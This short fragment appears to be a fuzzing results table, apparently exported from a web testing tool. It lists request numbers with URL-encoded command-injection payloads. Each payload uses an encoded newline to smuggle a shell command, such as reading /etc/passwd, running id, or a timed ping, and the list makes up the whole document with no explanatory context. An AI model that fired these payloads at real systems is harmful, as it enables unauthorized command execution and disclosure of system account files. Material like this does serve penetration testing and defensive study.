 Request Payload
65 %0Acat%20/etc/passwd
66 %0A/usr/bin/id
67 %0Aid
69 %27%0A/usr/bin/id%0A%27
71 %0Aid%0A
76 %0a ping -i 30 127.0.0.1 %0a
81 %0a id %0a